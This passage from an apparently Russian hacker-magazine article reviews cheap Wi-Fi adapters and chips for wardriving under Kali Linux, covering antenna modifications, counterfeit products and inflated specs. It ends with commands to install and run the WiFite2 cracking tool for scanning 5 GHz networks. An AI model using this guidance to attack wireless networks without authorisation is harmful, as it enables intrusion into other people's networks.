

Приемником в этой антенне служит группа симметрично расположенных над стальным экраном (180 х 160 мм) металлических излучателей одинакового размера. Они представляют собой квадраты со стороной 53 мм и размещены на таком же расстоянии друг от друга. Расстояние между ними и экраном - 7 мм. Оплетка антенного кабеля соединяется с экраном, а его центральная жила припаивается к металлическим полоскам.

Помимо качественной антенны, у этого адаптера есть еще одно достоинство — цена. В России одна такая панелька обойдется дороже 35 долларов, а тут она используется в готовом устройстве, да еще вместе с чипом, который поддерживается в Kali. Минус - это довольно старый и урезанный чип RT3070L. Напрашивается очевидное решение: заменить плату, вытащив ее из корпуса другого адаптера с более интересным чипом, благо в подставке антенны достаточно места. Для апгрейда потребуется не только припаять выводы антенны, но и заменить полноразмерный порт USB на mini-USB.

#### Qualcomm Atheros AR9271 (802.11b/g/n, 2,4 ГГц)

В 2013 году компания Qualcomm открыла исходный код прошивки и SDK для AR9271 под лицензией MIT. Поэтому AR9271 стал одним из самых популярных чипов для вардрайвинга в последнее время. На нем основано множество адаптеров, самым известным из которых считается Alfa AWUS036NHA. Модель настолько популярна, что под нее есть множество подделок. Например, [вот это](http://ru.aliexpress.com/item/New-ALFA-AWUS036NH-1000mW-150mbps-high-power-wifi-usb-adapter-Ralink-3070-chipset-2-4GHz-5dBi/1061811769.html) — подделка. Некоторые вардрайверы покупают ее, соблазнившись ценой, а потом пишут разочарованные отзывы, вроде: «Ожидал большего от Альфы!» Так это и не Alfa Networks делала, какие к ней претензии?

Настоящую «Альфу» в России продают дорого, а ждать ее доставки из других стран слишком долго. Поэтому нетерпеливые покупатели обращают внимание на более дешевые адаптеры с таким же чипом. Например, TP-LINK TL-WN722N. При довольно мощном передатчике (20 дБи) он радует доступностью (до сих пор продается в десятках российских магазинов за эквивалент 8-10 долларов) и возможностью подключения любой внешней антенны. Косвенно о мощности адаптера можно судить по значению потребляемой мощности. В пике оно почти вдвое выше, чем у огромного Netsys 9000WN.

При прочих равных лучше выбирать адаптеры именно со съемными антеннами. Если в них используются стандартные разъемы SMA, то ты без труда заменишь штатную на более мощную, сможешь использовать направленную антенну или даже добавить усилитель сигнала.

Если хочешь экспериментов и есть время подождать, то можешь попробовать более дешевый аналог TL-WN722N, выпускаемый под известнейшим китайским брендом [NoName.](http://ru.aliexpress.com/item/150Mbps-High-Gain-Wireless-WiFi-USB-Adapter-SMA-4dBi-Antenna-For-TCL-Toshiba-TV-Atheros-AR9271/32660160220.html) Просто помни, что одинаковые с виду адаптеры (и даже сделанные на одинаковом чипе) могут отличаться элементной базой и распайкой.

Реже встречается обратная ситуация: можно найти довольно точный клон известной модели, единственным заметным отличием которого будет лого-тип. К примеру, есть такой адаптер, как [Sophos AP 5 Rev 1](http://ru.aliexpress.com/item/Sophos-AP-5-Rev-1-AR9271-150Mbps-USB-Access-Point-WiFi-Antenna-USB-Wireless-Adapter-with/32625112835.html). Его можно рекомендовать тем, кому нужен экстремально дешевый вариант, но с более-менее приличными характеристиками.

Интересно, что у чипа AR9271 предусмотрено две цепи RX/RF, но большинство производителей адаптеров ставят только одну антенну ради удешевления.

#### Ralink RT5572

Это один из самых современных чипов, работающий в двух диапазонах: 802.11a/b/g/n в диапазоне 2,4 ГГц и 802.11n на частоте 5 ГГц. На его основе выпускается адаптер Netis WF2150, стоящий 15–17 долларов. Низкая цена единственный плюс этого адаптера. Потребляемая мощность в режиме мониторинга колеблется в пределах 750–850 мВт, так что мощным его не назовешь.

Внешних антенн у адаптера нет, а с миниатюрными встроенными можно атаковать точку доступа только в упор. Их коэффициент усиления не превышает 1,5 дБи в диапазоне 2,4 ГГц и 3,5 дБи в диапазоне 5 ГГц. Для вардрайвинга требуется привычная доработка: надо подключить к адаптеру внешнюю антенну например, снятую с «донора» или самостоятельно изготовленную панельную. Между внутренними микроантеннами на плате есть разъем IPX, что сильно упрощает подключение внешней антенны с помощью кабеля-переходника или [пигтейла.](https://ru.aliexpress.com/item/1-pcs-for-PCI-Wifi-Card-U-FL-IPX-to-RP-SMA-female-RF-Pigtail-Cable/32615723458.html)

#### В КАЖДОМ КОРПУСЕ — СЮРПРИЗ!

Наверняка ты не раз наталкивался на расхожую фразу: «Производитель может изменять технические и потребительские свойства товара без уведомления». На практике это означает, что, купив одну и ту же модель адаптера Wi-Fi из разных партий, внутри можно обнаружить разные чипы. Хорошо еще, если они оба будут в списке совместимых с Linux. Например, в первых сериях адаптера Tenda W322UA был установлен чип RT3072. Теперь в них встречается более новый RT5372L — такой же, как в Tenda W322U v3. Налицо унификация производства, но проблема в том, что никаких новых обозначений на устройстве не появилось — ни версии, ни ревизии.

Выглядит W322UA интересно, однако чип в нем удешевленной версии, а от пары мелких штырьковых антенн мало толка. Они слегка увеличивают скорость передачи данных (благодаря использованию схемы MIMO 2x2:2) в ущерб мощности сигнала. Крошка потребляет всего 660 мВт и уверенно ловит AP только вблизи. Сигнал от роутеров, расположенных за стенкой, с ней всегда будет в красной зоне.

Для вардрайвинга лучше взять одну антенну помощнее, но в этом адаптере они несъемные. Радует, что выводы антенного кабеля вынесены на плате отдельно. Они находятся далеко от чипа, поэтому его не перегреешь, когда бу-

дешь припаивать другую антенну.

#### КИТАЙСКИЕ ВАТТЫ И ДЕЦИБЕЛЫ

Мощность сигнала — залог успешного вардрайвинга, но это понимают и продавцы. Лишенные остатков совести, они завышают характеристики товара в разы и пускаются на любой обман. Например, в перепечатках прошлогодних статей до сих пор советуют купить у китайцев устройство High Power SignalKing 48DBI. Один из коллег решил проверить и посмотреть, что у этого чудесного адаптера внутри. Посылка шла почти два месяца и... лучше бы она потерялась. Вскрытие присланного образца показало, что всенаправленные антен-

ны в этом адаптере — муляж, а направленная гораздо меньше по размеру, чем ожидаешь, глядя на размеры корпуса. Конечно же, коэффициент усиления панельной антенны и близко не соответствует заявленному. Говорите, 48 дБи? Там даже не восемь. Другие адаптеры от известных брендов показывают близкий результат — в них используются качественные штырьковые антенны на 5–6 дБи. Да и связь с ними более стабильная, чем с самопровозглашенным «Королем сигнала».

Увы, эта история — правило, а не исключительный случай. На большинство товаров надо смотреть скептически и не лениться считать. Например, от USB-порта с предельным током 500 мА и рабочим напряжением 5 В невозможно запитать нагрузку, потребляющую более 2,5 Вт. Тебе предлагают USB-адаптер мощностью 9 Вт? Улыбнись и ищи другой. С антенной на 100500 дБи? Свяжись с ПВО! Кто-то украл у них РЛС!

Покупка в местном магазине не избавляет от необходимости думать и проверять. Ты просто будешь меньше ждать и проще вернешь подделку, но заплатишь за то же самое гораздо больше. Логично, что заказывать китайские товары дешевле в китайских магазинах. Помимо AliExpress, есть DealExtreme, FocalPrice, JD и множество других.

Лайфхак: подходящие адаптеры ищутся в интернет-магазинах по названию чипа, а также по упоминанию Kali Linux, BackTrack, Beini и Xiaopan. Фильтровать поисковую выдачу лучше не по цене, а по рейтингу продавца и количеству отзывов. На популярную вещь их всегда сотни, и попадаются фотографии и результаты проверки.



Фальшивые «Альфы»







#### **Kali Linux и 5 ГГц**

С вардрайвингом на частоте 5 ГГц есть свои сложности. Во-первых, из-за высокой частоты сигнал быстрее затухает. Если точку доступа 802.11g, которая вещает в режиме 2,4 ГГц, можно поймать хоть за километр, то пятигигагерцевые тухнут уже в паре десятков метров даже при использовании стандарта 802.11n. К такой цели придется подобраться поближе.

Во-вторых, для мониторинга пятигигагерцевых точек доступа потребуется утилита с такой функцией. В Kali Linux 2.0 есть программа WiFite r87, которая видит только AP с частотой 2,4 ГГц.

Решается эта проблема установкой WiFite 2.0.

git clone https://github.com/derv82/wifite2.git

Далее достаточно перейти в директорию **Wifite2/** 

#### cd wifite2/

и запустить скрипт с новой командой отображения AP, вещающих на частоте 5 ГГц

./Wifite.py -5

Если залогинился не под рутом, то перед последней командой требуется добавить sudo.

Перед сканированием может быть полезно установить обновленные прошивки следующей командой (пример для чипов Ralink):

#### # apt-get update && apt-get install firmware-ralink

Для других адаптеров (например, Atheros) команда аналогичная, меняется лишь название вендора.





